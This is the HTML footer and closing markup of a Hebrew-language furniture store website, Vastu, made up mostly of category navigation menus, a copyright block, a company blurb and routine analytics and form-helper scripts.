</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class="menu"><li id="menu-item-32283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32283"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-32331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32331"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/">שולחנות אוכל</a></li>
<li id="menu-item-32330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32330"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות אוכל</a></li>
<li id="menu-item-28310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28310"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות בר</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31650"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%95%d7%aa/">פינות אוכל עגולות</a></li>
<li id="menu-item-31651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31651"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%95%d7%aa/">פינות אוכל נפתחות</a></li>
<li id="menu-item-31652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31652"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he/">פינות אוכל כפריות</a></li>
<li id="menu-item-31653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31653"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%98%d7%a0%d7%95%d7%aa/">פינות אוכל קטנות</a>
<ul class="sub-menu">
	<li id="menu-item-31746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31746"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-he/">מזנונים</a></li>
</ul>
</li>
<li id="menu-item-33606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33606"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/">מזנון טלוויזיה</a></li>
<li id="menu-item-33605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33605"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%a2%d7%a5/">מזנון עץ</a></li>
<li id="menu-item-31670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31670"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8%d7%99%d7%99%d7%9d/">מזנונים כפריים</a></li>
<li id="menu-item-31671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31671"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a4%d7%aa%d7%95%d7%97%d7%99%d7%9d/">מזנונים פתוחים</a></li>
<li id="menu-item-31672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31672"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d/">מזנונים גדולים</a></li>
<li id="menu-item-31673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31673"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">מזנונים עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-31674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31674"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
</ul>
</li>
<li id="menu-item-31675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31675"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he/">ויטרינות לסלון</a></li>
<li id="menu-item-31676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31676"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97-he/">ויטרינות למטבח</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class="menu"><li id="menu-item-32236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32236"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-32267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32267"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-he/">שידות טלוויזיה</a></li>
<li id="menu-item-32388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32388"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9E%D7%92%D7%99%D7%A8%D7%95%D7%AA/">שידות מגירות</a></li>
<li id="menu-item-32389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32389"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%94-he/">שידות לילה</a></li>
<li id="menu-item-26059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26059"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9C%D7%9E%D7%98%D7%91%D7%97/">שידות למטבח</a></li>
<li id="menu-item-30368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30368"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%aa%d7%95%d7%97%d7%95%d7%aa/">שידות פתוחות</a></li>
<li id="menu-item-30364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30364"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-29315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29315"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">שידות לספרים</a></li>
<li id="menu-item-26060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26060"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9B%D7%A0%D7%99%D7%A1%D7%94-%D7%9C%D7%91%D7%99%D7%AA/">שידות לכניסה</a>
<ul class="sub-menu">
	<li id="menu-item-31677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31677"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
</ul>
</li>
<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%a2%d7%a5/">כסאות עץ</a></li>
<li id="menu-item-32329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32329"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות לפינת אוכל</a></li>
<li id="menu-item-32390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32390"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות גבוהים</a></li>
<li id="menu-item-32181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32181"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93/">כסאות בד</a></li>
<li id="menu-item-31681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31681"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97/">כסאות מטבח</a></li>
<li id="menu-item-31682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31682"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">כסאות לגינה</a></li>
<li id="menu-item-31683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31683"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%a8%d7%a4%d7%a8%d7%a4%d7%99%d7%9d-he/">שרפרפים</a></li>
<li id="menu-item-33786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33786"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/">ספסלי עץ</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class="menu"><li id="menu-item-31685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31685"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-31686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31686"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa-he/">קונסולות לכניסה לבית</a></li>
<li id="menu-item-31687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31687"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">קונסולות לסלון</a></li>
<li id="menu-item-31688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31688"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/">קונסולות עץ וברזל</a></li>
<li id="menu-item-31689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31689"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">קונסולות כפריות</a></li>
<li id="menu-item-31690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31690"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">קונסולות עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-32346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32346"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
</ul>
</li>
<li id="menu-item-32347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32347"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/">ספות</a></li>
<li id="menu-item-32348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32348"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/">כורסאות</a></li>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31694"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שולחנות סלון</a></li>
<li id="menu-item-31695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31695"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-31696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31696"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">מזנונים לסלון</a>
<ul class="sub-menu">
	<li id="menu-item-33507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33507"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
</ul>
</li>
<li id="menu-item-33508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33508"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33509"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%94-%d7%9e%d7%a2%d7%a5-he/">שידות מיטה</a></li>
<li id="menu-item-33510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33510"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-he/">ארונות לחדר שינה</a></li>
<li id="menu-item-33511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33511"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%95%d7%98%d7%a4%d7%98%d7%99%d7%9d/">שטיחים וטפטים</a></li>
</ul></div></div><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-5-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-5" class="menu"><li id="menu-item-32226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32226"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-31705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31705"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-he-he/">ארונות ויטרינה</a></li>
<li id="menu-item-32386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32386"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa/">ספריות לבית</a></li>
<li id="menu-item-31707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31707"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%99%d7%9d-he-he-he/">ארונות בגדים</a></li>
<li id="menu-item-31708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31708"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d-he/">ארונות ספרים</a></li>
<li id="menu-item-32385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32385"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-he/">ארונות</a>
<ul class="sub-menu">
	<li id="menu-item-31710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31710"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
</ul>
</li>
<li id="menu-item-31711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31711"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he/">שולחנות עבודה</a></li>
<li id="menu-item-31712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31712"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94/">שולחנות קפה</a></li>
<li id="menu-item-31713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31713"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a6%d7%93/">שולחנות צד</a>
<ul class="sub-menu">
	<li id="menu-item-32350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32350"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרי עיצוב</a></li>
</ul>
</li>
<li id="menu-item-32225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32225"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a href="https://www.vastu.co.il/product-category/%d7%98%d7%a4%d7%98%d7%99%d7%9d/">טפטים</a></li>
<li id="menu-item-32351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32351"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d-he/">קערות ועציצים</a></li>
<li id="menu-item-32352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32352"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a0%d7%95%d7%99/">אביזרי נוי</a></li>
<li id="menu-item-31736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31736"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%93%d7%a4%d7%99%d7%9d/">מדפים</a></li>
</ul></div></div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-6-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-6" class="menu"><li id="menu-item-32224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32224"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-31721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31721"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-%d7%9e%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he/">ריהוט גן מעץ מלא</a></li>
<li id="menu-item-31722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31722"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he/">ריהוט למרפסת</a></li>
<li id="menu-item-31723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31723"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">ספסלים לגינה</a></li>
<li id="menu-item-31724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31724"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">פינות ישיבה לגינה</a></li>
<li id="menu-item-31725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31725"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">כורסאות לגינה</a></li>
<li id="menu-item-31726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31726"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות עץ לגינה</a></li>
<li id="menu-item-31727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31727"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות אוכל לגינה</a>
<ul class="sub-menu">
	<li id="menu-item-31665" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31665"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
</ul>
</li>
<li id="menu-item-31666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31666"><a href="https://www.vastu.co.il/category/%d7%9e%d7%93%d7%91%d7%a8%d7%99%d7%9d-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">מדברים רהיטים</a></li>
<li id="menu-item-31667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31667"><a href="https://www.vastu.co.il/category/%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%a7%d7%9c%d7%a2%d7%99%d7%9d/">מאחורי הקלעים</a></li>
<li id="menu-item-31668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31668"><a href="https://www.vastu.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d/">טיפים</a></li>
<li id="menu-item-33506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33506"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5/">רהיטי עץ</a></li>
<li id="menu-item-33513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33513"><a href="https://www.vastu.co.il/category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5/">ארונות עץ</a></li>
<li id="menu-item-33514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33514"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2%d7%a5/">פינות אוכל מעץ</a></li>
<li id="menu-item-33515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33515"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33516"><a href="https://www.vastu.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a2%d7%a5/">שידות עץ</a></li>
</ul></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="copyright">
<a href="/terms-and-conditions/">תקנון ותנאי שימוש</a><br>
<a href="/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a><br>
כל הזכויות שמורות לגלריית וסטו - <a href="/">רהיטי עץ מלא</a>
<a href="https://www.seprism.com/" target="_blank" style="display: block;margin-top: 10px;margin-bottom: 40px;" rel="noopener">
<img src="https://www.vastu.co.il/wp-content/uploads/2018/03/logosmall.png" alt="קידום אתרים">
</a>
</span></div></div><p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><a rel="nofollow" style="display:none" href="https://www.vastu.co.il/?blackhole=2c23676152" title="Do NOT follow this link or you will be banned from the site!">רהיטי עץ מלא - Vastu</a>
<script>
window.addEventListener('load',function(){
    if (window.location.pathname=="/%d7%aa%d7%95%d7%93%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a0%d7%99%d7%99%d7%aa%d7%9a/") {
      gtag('event', 'conversion', {'send_to': 'AW-1046056681/UNtiCNSx3NIYEOmd5vID'});
    }
});
</script><div id="simple-slideout-menu-panel" class="simple-slideout-menu-panel right shadow">
    <a href="#" class="simple-slideout-menu-close" data-trigger="simple-slideout"><span class="dashicons dashicons-menu"></span></a>
    <div class="side-canvas"><img width="136" height="65" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" class="image wp-image-20595  attachment-full size-full" alt="גלריית רהיטי עץ מלא" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="widget_text side-canvas"><div class="textwidget custom-html-widget">גלריית וסטו היא גלריה לרהיטים מעץ, וותיקה וידועה באזור השרון ולה אולם תצוגה רחב ידיים באיזור תעשיה פולג, נתניה. עץ מלא הוא חומר גלם מדהים שניתן לחדש אותו כל הזמן ולשנות את פניו לאורך שנים ולהתאים אותו לכל זמן, לכל תקופה ולכל מקום. ניתן לייצר ממנו כל רהיט, לכל מטרה.
</div></div></div>    <script type="text/javascript">
        function storeProductTitle(productTitle) {
            localStorage.setItem('productTitle', productTitle);
        }
    </script>
        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var productTitle = localStorage.getItem('productTitle');
            if (productTitle) {
                var hiddenInput = document.querySelector('input[name="product-title"]');
                if (hiddenInput) {
                    hiddenInput.value = productTitle;
                    localStorage.removeItem('productTitle'); // Clear the storage
                }
            }
        });
    </script>
    <div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
